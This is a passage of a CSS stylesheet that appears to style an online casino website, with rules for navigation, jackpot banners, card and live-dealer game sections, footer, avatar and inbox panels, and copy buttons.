  color: #fff;
  font-weight: 600;
  font-size: 13px;
  text-transform: uppercase;
  padding-left: 36px;
  padding-right: 36px;
  z-index: 99999;
}
.nav_actv {
  width: auto;
  color: #ffc600
  background: #2d0000; /* Old browsers */
  background: -moz-linear-gradient(top, #2d0000 0%, #0d0000 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #2d0000 0%,#0d0000 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #2d0000 0%,#0d0000 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d0000', endColorstr='#0d0000',GradientType=0 ); /* IE6-9 */
  color: #ffc600
}
.navbar {
  border: 1px solid transparent;
  margin-bottom: 0px;
  min-height: 0px;
  position: relative;
}
.nav .open > a, .nav .open > a:focus, .nav .open > a:hover {
  background: linear-gradient(to top, #003932 46%,#00554b 82%);
  border-color: #00ceb8;
  color: #fff;
}
.nav>li>a:focus, .nav>li>a:hover {
  text-decoration: none;
  color: #fff;
  background: linear-gradient(to top, #003932 46%,#00554b 82%);
}
.deposit_r{
  width: auto;
  padding: 0px 0px 0px 10px;
  text-transform: uppercase;
}
.new_section{
  width: auto;
  background: #002a27;
  margin:11px 20px;
  border-radius: 14px 14px 14px 14px;
  -moz-border-radius: 14px 14px 14px 14px;
  -webkit-border-radius: 14px 14px 14px 14px;
  border: 0px solid #000000;
  padding: 4px 3px;
}
.new_section .news_box{
  width:80px;
  height: 32px;
  padding: 5px 20px;
  background: linear-gradient(to bottom, #009d86 0%,#005951 100%);
  border-radius: 44px 44px 44px 44px;
  -moz-border-radius: 44px 44px 44px 44px;
  -webkit-border-radius: 44px 44px 44px 44px;
  border: 0px solid #000000;
  float: left;
  color: #fff;
}
.new_section .news_text{
  width:90%;
  background: #002a27;
  float: left;
  padding: 0px 15px;
  color: #f7941d;
}
.bouns_rwo{
  background: url(../images/home/headerbg.jpg) no-repeat scroll center top;
    -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  width: 100%;
  height: 100%;
  padding:20px 0px 30px 0px;
}
.bouns_one{
  width: 100%;
}
.bouns_one h1{
  font-size:126px;
  color: #8bba1b;
  font-weight: 600;
  padding: 30px 0px 0px 0px;
  text-transform: uppercase;
   font-family: BebasNeue_0;
  letter-spacing:10px;
}
.bouns_one h2{
  font-size:89px;
  color: #fff;
  margin: -28px 0px 0px 0px;
  padding: 5px;
  text-transform: uppercase;
   font-family: BebasNeue_0;
}
.bouns_one p{
  font-size: 22px;
  color: #fff;
  padding: 0px 0px;
}
.Mega_Jackpot{
  width: auto;
}

/* language */

.lang{
  padding: 0 1%;
  float: left;
  margin-top: 3%;
  z-index: 999999;
  position: relative;
}

.btn-lang{
  background: transparent;
  border: 1px solid transparent;
}

.menu-lang{
  background: black;
  padding: 1rem;
  font-weight: 600;
}

.menu-lang > li{
  padding: 1rem;
}

.menu-lang > img{
  margin-right: 0.5rem;
}

.garow {
  text-align: right;
  margin: -6% 3% 0% 0;
}

.box_rwo{
  width: auto;
  text-align: center;
}
.one_Deposit{
  display: inline-block;
}
.box_rwo .box_t1{
  width: auto;
  border: 1px solid #000;
  padding: 3px 0px;
}
.box_rwo .box_t1:hover{
  width: auto;
  border: 1px solid #000;
  -webkit-box-shadow: 1px 1px 10px 0px rgba(198, 211, 255, 0.75);
  -moz-box-shadow:    1px 1px 10px 0px rgba(198, 211, 255, 0.75);
  box-shadow:         1px 1px 10px 0px rgba(198, 211, 255, 0.75);
}
.box_rwo .box_t1 .boximges{
  text-align: center;
}
.box_rwo .box_t1 .boximges img{
  display: inline-block
}
.box_rwo .box_t1 .poker_inr{
  margin: -113px 0px 0px 0px !important;
  color: #fff;
  padding:0px 0px 0px 18px;
}
.box_rwo .box_t1 .poker_inr .iconimge{
  text-align: left;
  padding: 0px 0px 0px 40px;
}
.box_rwo .box_t1 .poker_inr .iconimge img{
  display: inline-block
}
.box_rwo .box_t1 .poker_inr h2{
  font-size: 35px;
  margin: 0px !important;
}
.box_rwo .box_t1 .poker_inr p{
  font-size: 18px;
  margin: 0px !important;
}
.play_btn{
  width:100%;
  text-transform: uppercase;
  margin: 8px 0px 0px 0px;
}
.play_btn a.play-now{
  background: #003029;
  font-size: 24px;
  padding: 3% 0px;
  color: #fff;
  display: block;
  text-align: center;
}
.play_btn a:hover{
  background: #e20000; /* Old browsers */
  background: -moz-linear-gradient(bottom, #e20000 5%, #940000 50%, #4c0000 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(bottom, #e20000 5%,#940000 50%,#4c0000 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to top, #e20000 5%,#940000 50%,#4c0000 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e20000', endColorstr='#4c0000',GradientType=0 ); /* IE6-9 */
  display: block;
}
.play_black{
  width:100%;
  text-transform: uppercase;
  margin: -4px 0px 0px 0px;
}
.play_black a{
  background: #484848; /* Old browsers */
  background: -moz-linear-gradient(top, #484848 1%, #282828 50%, #494949 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #484848 1%,#282828 50%,#494949 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #484848 1%,#282828 50%,#494949 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#484848', endColorstr='#494949',GradientType=0 ); /* IE6-9 */
  font-size: 24px;
  padding: 3% 0px;
  color: #fff;
  display: block;
  text-align: center;

}
.play_black a:hover{
  background: #494949; /* Old browsers */
  display: block;

}
.latest {
  width: auto;
  background: url(../images/home/hkb.jpg)no-repeat scroll center -100px #030303;
    -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  width: 100%;
  height: 720px;
  padding: 20px 0px 70px 0px;
}
.ply_list{
  width: auto;
  text-align: center;
  color: #fff;
  padding: 20px 0px 40px 0px;
}
.ply_list h2{
  font-size:50px;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
   font-family: gotham-black;
}
.Supratman{
  width: auto;
  background: #ffffff;
  padding: 0px 0px 0px 0px;
  margin: 0px 4%;
}
.Supratman .super_blue{
  width: auto;
  background: #006193; /* Old browsers */
  background: -moz-linear-gradient(top, #006193 1%, #003356 50%, #006194 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #006193 1%,#003356 50%,#006194 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #006193 1%,#003356 50%,#006194 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#006193', endColorstr='#006194',GradientType=0 ); /* IE6-9 */
  padding: 20px;
  border-bottom: 5px solid #009de1;
}
.Supratman .super_blue .blue_left{
  width: auto;
  text-align: center;
  float: left;
  padding: 0px 5px;
}
.Supratman .super_blue .blue_left img{
  display: inline-block;
}
.Supratman .super_blue .blue_left img:hover{
  opacity: 0.6;
}
.Supratman .super_blue .blue_right{
  text-transform: uppercase;
  float: left;
  padding: 0px 10px;
  font-size: 18px;
  color: #fff;
  font-weight: 600;
}
.Markonah{
  width: auto;
  background: #ebebeb;
  padding:10px 20px;
}
.Markonah .pr_left{
  float:left;
  padding: 0px 5px;
}
.Markonah .pr_left img:hover{
opacity: 0.6;
}
.Markonah .pr_right{
  float:left;
  font-size: 14px;
}
.Markonah .pr_right p{
  color: #898989;
  margin: 0px;
}
.Markonah .pr_right p + p{
  color: #898989;
    font-size: 16px;
  margin: 0px;
}
.Markonah .pr_right span{
  float:left;
  color: #004a80;
}
.Markonah .pr_right font{
  color: #8dc63f;
}
.Markonah .pr_right a{
  color: #898989;
  text-decoration: underline;
}
.Markonah .pr_right a:hover{
  color: #003356;
}
.whitewp{
  width: auto;
  background: #fff;
  padding: 10px 20px;
}
.whitewp .wt_left{
  float:left;
  padding: 0px 5px;
}
.whitewp .wt_left img:hover{
  opacity: 0.6;
}
.whitewp .wt_right{
  float:left;
  font-size: 14px;
}
.whitewp .wt_right p{
  color: #898989;
  margin: 0px;
}
.whitewp .wt_right p + p{
  color: #898989;
    font-size: 16px;
  margin: 0px;
}
.whitewp .wt_right span{
  float:left;
  color: #004a80;
}
.whitewp .wt_right font{
  color: #8dc63f;
}
.whitewp .wt_right a{
  color: #898989;
  text-decoration: underline;
}
.whitewp .wt_right a:hover{
  color: #003356;
}
.footer_bg{
  background: #160f0d;
  width: 100%;
  height: 100%;
  padding: 0px;
}
.spok{
  width: auto;
  text-align: center;
}
.spok h1{
  font-size:38px;
  font-weight: bold;
  font-family: Roboto;
  background: linear-gradient(to bottom, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-clip: border-box;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
  text-transform: uppercase;
  display: inline-block;
}

.spok p + p{
  font-size:14px;
  padding: 0px 10%;
  text-transform: none;
}
.home_provider{
  width: auto;
}
.home_provider p{
  text-align: center;
}
.home_provider p img{
  text-align: center;
  display: inline;
  padding: 0px 12px 0px 12px;
}
.stripwhite{
  width:100%;
  background: #000;
  padding:0px 0px;
  background: rgba(255, 255, 255, 0.6) none repeat scroll 0 0;
  margin: 0px 0px 20px 0px;
}
.yellowfoot{
  width: auto;
  background: #1c0000;
  padding: 2px 0px 30px;
}
.alli1{
  width:70%;
  margin: auto;
}
.alli1 .logo4in{
  width: auto;
  text-align: center;
}
.alli1 .logo4in img{
  display: inline-block;
}
.bottomnv{
}
.bottomnv {
  width: auto;
  background: #231714;
}
.bottomnv .blacktp{
  list-style-type: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  width:100%;
  text-align: center;
  margin:0 auto 10px;
}
.bottomnv li {
  display: inline-block;
  list-style-type: none;
}
.bottomnv li a {
      display: block;
    color: #9d7669;
    text-align: center;
    padding: 1px 17px;
    text-transform: uppercase;
    text-decoration: none;
    border-bottom: 1px solid transparent;
    border-top: 1px solid transparent;
}
.bottomnv li a:hover, .bottomnv li a.active {
  border-left:none;
  border-right:none;
  text-transform: uppercase;
  color: #ffdfab;
}
.bottomnv_active {
  border-bottom: 1px solid #fff!important;
  border-top: 1px solid #fff!important;
  border-left:none;
  border-right:none;
  text-transform: uppercase;
  color: #fff!important;
}
.bottomnv_act{
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
}
.socialfooter{
  background: #111111;
  width: 100%;
  height: 100%;
}
.demopadding {
  float: right;
  text-align:center;
}
.icon.social {
  width: 30px;
  height: 30px;
    float: left;
    margin: 8px 9px 0 0;
    cursor: pointer;
    border: 1px solid #fff;
    color: #fff;
  line-height: 24px;
    transition: 0.5s;
    -moz-transition: 0.5s;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  background:#262626;
}
.icon.social:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  color:#fff;
  transition: 0.5s;
}
.icon.social.fb i {
  left:13px;
  top:10px;
}
.icon.social.tw i {
  left:11px;
}
.icon.social.in i {
  left:11px;
}
.All_Rights{
  color: #fff;
  font-size: 14px;
  line-height: 46px;
  font-weight: 600;
  text-transform: uppercase;
}
.Reserved1{
  width: auto;
  color: #010310;
  font-size: 28px;
  text-align: center;
}
.mobile_footer{
  width: auto;
}
.botom_navv .navicon2{
  width:25%;
  float: left
}
.botom_navv .navicon2 .picall{
  width:auto;
  text-align:center;
}
.botom_navv .navicon2 .picall img{
  display: inline
}
.botom_navv .navicon2 .picall img:hover{
  opacity: 0.9;
}
.gray_box2{
  width: auto;
  border-radius: 5px;
  background: #111;
}
.gray_box2 li a{
  color: #fff;
  padding: 8px 20px;
  border-bottom: 1px solid #373737;
  line-height: 1.42857143;
  font-weight: 400;
  margin:0px 5px;
}
.gray_box2 li a:hover{
  background: #a76922;
  color: #fff;
}
.instagram_row{
  width: auto;
  margin: auto;
}
/*card___________________________game_______________________________________start*/
.card_gmee{
  width: auto;
  width: 100%;
  height: 100%;
  padding: 5px 0px;

}
.crd_grl{
  width: auto;
  background: url(../images/cardgame/cardgamegirl.jpg)no-repeat scroll center top;
    -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  width: 100%;
  height:238px;
  border-bottom: 1px solid #363636;
}
.girls_text{
  width: auto;
  color: #fff;
}
.girls_text h2{
  font-size: 30px;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  padding: 0px 0px 0px 0px;
}
.girls_text p{
color: #81869b;
font-size: 14px;
padding:5px 0px;
}
.girls_text p > div{
  width: auto;
}
.girls_text p > div img{
  display: inline-block;
}
.light_bx1{
  width: 100%;
  padding: 20px 0px;
}
.one_light1 {
    position: relative;
    display: inline-block;
}
.light_ingf img{
    display: inline-block;
}

.light_ingf:hover img {
  opacity: 0.75;
}
/*.one_light1:hover .img-responsive {
  opacity: 0.3;
}*/
/*.one_light1:hover .middle2 {
  opacity: 1;
}*/
.text {
  background-color: #4CAF50;
  color: white;
  font-size: 16px;
  padding: 16px 32px;

}
.box_ttx{
  color: #fff;
  text-align: center;
  font-size: 15px;
  text-transform: uppercase;
  margin-top: -26px;
}
.crd_mg{
  width: auto;
  color: #fff;
}
.crd_mg h2{
  font-size: 40px;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  padding:20px 0px;
}
.powerd_by{
  width: auto;
  text-align: center;
}
.powerd_by p{
  font-size: 16px;
  color: #fff;
}
.powerd_by .nkk{
  text-align: center;
}
.powerd_by .nkk img{
  display: inline-block;
}
/*card___________________________game_______________________________________end*/

/*e__________________________game_______________________________________start*/
.E_gmee{
  width: auto;
  background: url(../images/cardgame/cardgamebg.jpg)no-repeat scroll center top;
    -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  width: 100%;
  height: 100%;
  padding: 30px 0px;
  border-bottom: 1px solid #232323;
}
.fist_grl{
  width: auto;
  background: url(../images/cardgame/fist_mg.png)scroll center top;
    -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  width: 100%;
  height:225px;
  border-bottom: 1px solid #363636;

}
.fist_grl_casino{
  width: auto;
  background: url(../images/livecasino/live_bner.png)scroll center top;
    -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  width: 100%;
  height:225px;
  border-bottom: 1px solid #363636;

}
.fish_text{
  width: auto;
  color: #fff;
}
.fish_text h2{
  font-size: 40px;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  padding: 60px 0px 0px 0px;
}
.fish_text p{
  color: #81869b;
  font-size: 14px;
  padding:5px 0px;
}
.Providertslin{
  width: auto;
  background: #101010;
  margin:36px 0px 0px 0px;
}
.Providertslin .yellowhd{
  width: auto;
  background: #990001;
  color: #fff;
  font-size: 18px;
  text-align: center;
  padding: 15px 10%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  text-transform: uppercase;
  font-weight: 600;
}
.Providertslin .Pockebl{
  width:100%;
  background: #212121;
  color: #fff; border: 1px solid #212121;
  font-size: 16px;
  padding:10px 5%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 5px 0px;
}
.Providertslin .Pockebl:hover{
  opacity: 0.6;
}
.Providertslin .Pockebl.active {
  border: 1px solid #980000;
  opacity: 1;
}
.Providertslin .Pockebl img{
  display: inline-block;
  padding: 0px 10px 0px 0px;
}
.textabner {
  position: relative;
  width:100%;
}
.image {
  opacity: 1;
  display: block;
  width: 100%;
  height: auto;
  transition: .5s ease;
  backface-visibility: hidden;
}
.middle {
   position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  transition: .10s ease;
  opacity: 0;
  overflow: hidden;
  width: 0;
  height: 100%;
  text-align: center;
}
.Baccarat{
  width:auto;
  padding: 5px 0px;
  color: #fff;
}
.Baccaratxty{
  font-size: 14px;
}
.Baccaraicon1 i{
  font-size: 18px;
  text-align: right;
  float: right;
  padding: 5px 5px 0px 0px;
}
.Baccaraicon1 i:hover{
  font-size:18px;
  color: #de9c07;
}
.Baccarat2{
  width:auto;
  color: #fff;
}
.Baccaratxty2{
  font-size: 14px;
}
.Baccaraicon12{
  font-size:25px;
  text-align: right;
  float: right;
}
.allgamerow{
  width: auto;
  margin:36px 0px 0px 0px;
}
.onestrbox{
  padding:0px 0px 30px 0px;
}
.livedelerow{
  width:100%;
  text-align: center;
  padding: 20px 0px;
}
.livedelerow .live_dealer{
  position: relative;
  width:49%;
  display: inline-block;
  padding:10px 5px 10px 5px;
}
.livedelerow .live_dealer .dealerone{
  width:100%;
}
.livedelerow .live_dealer .dealerone img{
  width:100%;
}
.livedelerow .live_dealer .dealerbtn1{
  width:100%;
  text-transform: uppercase;
  margin: 0px 0px 0px 0px;
}
.live_dealer .dealerbtn1 a{
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#005c8d+0,003457+50,006092+100 */
  background: #005c8d; /* Old browsers */
  background: -moz-linear-gradient(top, #005c8d 0%, #003457 50%, #006092 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #005c8d 0%,#003457 50%,#006092 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #005c8d 0%,#003457 50%,#006092 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005c8d', endColorstr='#006092',GradientType=0 ); /* IE6-9 */
  font-size: 24px;
  padding: 3% 26.9%;
  color: #fff;
  display: block;
}
.live_dealer .dealerbtn1 a:hover{
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#008ac6+0,00a3d1+50,0090c9+100 */
  background: #008ac6; /* Old browsers */
  background: -moz-linear-gradient(top, #008ac6 0%, #00a3d1 50%, #0090c9 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #008ac6 0%,#00a3d1 50%,#0090c9 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #008ac6 0%,#00a3d1 50%,#0090c9 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#008ac6', endColorstr='#0090c9',GradientType=0 ); /* IE6-9 */
  display: block;
}
.livedelerow .live_dealer h2{
   font-size: 14px;
  color: #fff;
  text-align: center;
  margin: 0px !important;
  padding: 5px 0px;
}
.livedelerow .live_dealer p{
 font-size:12px;
  color: #fff;
  text-align: center;
  margin: 0px !important;
}
/*e__________________________game_______________________________________start*/

/**** mobile page start *****/
.mobile_page{
  width: auto;
  background: transparent;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  width: 100%;
  height: 100%;
  /*padding: 30px 0px 0px;*/
}
.mobile_page h1{
  font-size: 50px;
  font-weight: 700;
  color: #fff;
  margin: 0px;
  text-align: center;
  padding: 20px 0px 25px 0px;
}
.mobile_page p{
  color: #a6a7ab;
  font-style: italic;
  font-size: 14px;
  line-height: 24px;
  padding: 0px 0px 3px 0px;
}

.user_layer{
  width: auto;
  padding: 5px 0px 10px 0px;
}
.user_layer img{
  float: left;
}
.user_layer h2{
  font-size: 30px;
  color: #01b4f8;
  font-weight: 300;
  padding: 0px 0px 5px 105px;
  margin: 0px;
  text-transform: uppercase;
}
.user_layer p{
  color: #81869b;
  font-size: 14px;
  line-height: 24px;
  text-align: left;
  padding: 0px 0px 0px 105px;
}
.mobileleftpic{
  width: auto;
  text-align: center;
}
.mobileleftpic img{
  display: inline-block;
}

.JACKPOTS_no{
  width: auto;
  position: relative;
}
.JACKPOTS_no .noimages1{
  width: auto;
  text-align: center;
}
.JACKPOTS_no .noimages1 img{
  display: inline-block;
  height:70px;
}

.JACKPOTS_no .nopots{
  width: 100%;
  /*margin-top:-50px !important;*/
  z-index: 999;
  position: absolute;
  top: 15%;
  bottom: 15%;
}

.JACKPOTS_no .nopots h2{
  width: 50%;
  float: left;
  font-size: 4.5vw !important;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  color: #fff;
  padding: 5px;
}

.JACKPOTS_no .nopots h3{
  width: 50%;
  float: left;
  padding: 5px;
  font-size: 5vw !important;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  color: #fff;
  margin-top: 2%;
  margin-bottom: 2%;
}

/*term****************************start*/
.term_top{
  background: #252525;
  padding: 30px 0px 0px 0px;
}
.term_conditon{
  width: auto;
}
.term_conditon .term_hed{
  width: auto;
  background: #006193;
  background: -moz-linear-gradient(top, #006193 1%, #003356 51%, #005f91 100%);
  background: -webkit-linear-gradient(top, #006193 1%,#003356 51%,#005f91 100%);
  background: linear-gradient(to bottom, #006193 1%,#003356 51%,#005f91 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#006193', endColorstr='#005f91',GradientType=0 );
  border-bottom: 4px solid #0093d9;
}
.term_conditon .term_hed h2{
  font-size: 25px;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  text-align: center;
  color: #fff;
  padding: 10px 0px;
}
.term_conditon p{
  color:#bfbfbf;
  font-size: 14px;
  padding: 10px 0px 0px 15px;
}

.term_conditon span{
  color:#bfbfbf;
  font-size: 16px;
  padding: 5px;
  font-weight: 600;
}
/*Start Avatar*/
.imgavatar-main {
  border: 1px solid #000;
  float: right;
  height: 130px;
  margin-right: 70px;
  margin-top: 30px;
  width: 130px;
}
.imgavatar {
  border: 1px solid #000;
  height: 80px;
  margin-top: 20px;
  width: 80px;
}

.t-tab-head {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  border-radius: 10px 0px 0 0;
  border-bottom: none;
  padding: 1px 0;
}
.t-tab-head h1 {
    font-weight: bold;
}

.t-tab-head h4 {
    color: #000;
    padding: 0px 14px;
    font-family: roboto;
    font-weight: bold;
}

.t-tab-head1 {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  border-radius: 0px 10px 0 0;
  border-bottom: none;
  padding: 1px 0;
}
.t-tab-head1 h1 {
    font-weight: bold;
}

.t-tab-head1 h4 {
  color: #000;
  padding: 0px 14px;
  font-family: roboto;
  font-weight: bold;
}

.bank-info-col, .bank-info-col1 {
  background: #111111;
  padding: 10px 20px;
  border-top: none;
}

.bank-info-col {
  border-bottom-left-radius: 10px;
}

.bank-info-col1 {
  border-bottom-right-radius: 10px;
}
.lab-avatar {
  margin-left: 50px;
}
.Transfer_btn a.btn-avatar {
  background-attachment: scroll;
  background-clip: border-box;
  background-color: inherit;
  background-image: linear-gradient(to bottom, #005c8d 1%, #003356 50%, #005b8c 100%);
  background-origin: padding-box;
  background-position: 0 0;
  background-repeat: repeat;
  background-size: auto auto;
  border: medium none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-size: 16px;
  outline: 0 none;
  overflow: hidden;
  padding: 8px 44px;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  white-space: nowrap;
  width: auto;
}
/*End Avatar*/

/*Start Memo*/
.user-head .inbox-avatar {
  float: left;
  width: 65px;
}
.mail-box .sm-side .user-head {
  background: #003932;
  border-radius: 4px 0 0;
  color: #fff;
  min-height: 80px;
  padding: 10px;
}
.mail-box aside {
  display: table-cell;
  float: none;
  height: 100%;
  padding: 0;
  vertical-align: top;
}
.mail-box {
  border-collapse: collapse;
  border-spacing: 0;
  display: table;
  table-layout: fixed;
  width: 100%;
}
.mail-box .lg-side {
  background: #1f1f1f none repeat scroll 0 0;
  border-radius: 0 4px 4px 0;
  width: 75%;
}
.inbox-head-memo {
  color: #000;
  min-height: 93px;
  padding: 7px 20px;
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
}
.inbox-body {
  padding: 20px;
}
.user-head .user-name {
  display: inline-block;
  margin: 0 0 0 10px;
}


ul.inbox-nav {
  display: inline-block;
  margin: 0;
  padding: 0;
  width: 100%;
}
ul.inbox-nav li {
  display: inline-block;
  line-height: 45px;
  margin-top: 3px;
  width: 100%;
}
ul.inbox-nav li a:hover, ul.inbox-nav li.active a, ul.inbox-nav li a:focus {
  background: #1f1f1f none repeat scroll 0 0;
  color: #ddd;
}
ul.inbox-nav li a span.label {
  margin-top: 13px;
}
ul.inbox-nav li a {
  color: #fff;
  display: inline-block;
  line-height: 45px;
  padding: 0 20px;
  width: 100%;
}
.table-hover > tbody > tr:hover {
  background-color: #313131;
}
.table-inbox tr.unread td {
  color: #ddd;
  font-weight: 600;
}
.note-editor.note-frame .note-editing-area .note-editable {
  height: 160px;
}
.fileinput-button {
  float: left;
  margin-right: 4px;
  overflow: hidden;
  position: relative;
}
.fileinput-button {
  background: #eeeeee none repeat scroll 0 0;
  border: 1px solid #e6e6e6;
}
.fileinput-button input {
  cursor: pointer;
  direction: ltr;
  font-size: 23px;
  margin: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  transform: translate(-300px, 0px) scale(4);
}
.btn-send {
  background-color: #5cb85c;
  border-color: #4cae4c;
  color: #fff;
}
/*End memo*/
.mod-trans {
  width: 400px;
}
.user-head .inbox-avatar-ref {
  float: none;
}
.mail-box .sm-side .user-head1 {
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #006193 1%, #003356 51%, #005f91 100%) repeat scroll 0 0;
  border-radius: 4px 0 0;
  color: #fff;
  min-height: 80px;
  padding: 10px;
  /*border-bottom: 4px solid #0093d9;*/
}
.inbox-head1 {
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#e20000+5,940000+50,4c0000+100 */
  background: #15a476;
  border-radius: 0 4px 0 0;
  color: #fff;
  min-height: 93px;
  padding: 7px 20px;
  /*border-bottom: 4px solid #009d86;*/
}
.inbox-head1 h3 {
  display: inline-block;
  font-weight: 300;
  padding-top: 6px;
}
.copy-button {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  border: medium none;
  border-radius: 4px;
  color: #000;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  margin: 0;
  padding: 5px 10px;
  text-transform: uppercase;
  transition: all 0.3s ease-in-out 0s;
  width: auto;
  margin-left: 8px;
}
.copy-button:hover{
  background-image: -moz-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
}
.copy-button-ico {
    background: url(../images/icon-copy.png) no-repeat center center, linear-gradient(to top, #000 0%, #000 100%);;
    border: medium none;
    border-radius: 4px;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    margin: 0;
    padding: 10px 10px;
    text-transform: uppercase;
    transition: all 0.3s ease-in-out 0s;
    width: 24px;
    height: 24px;
    margin-left: 8px;
}
.copy-button-ico:hover{
  background: url(../images/icon-copy.png) no-repeat center center, linear-gradient(to bottom, rgb(167,104,33) 0%, rgb(35, 23, 20) 100%);;
}

.Transfer_btn a.reg-btn {
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#00e20b+5,00740b+50,094c00+100 */
  background: #15a476;
  border: medium none;
  border-radius: 4px;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  margin: 0;
  padding: 5px 22px;
  text-transform: uppercase;
  transition: all 0.3s ease-in-out 0s;
  width: auto;
}
.bg-grad {
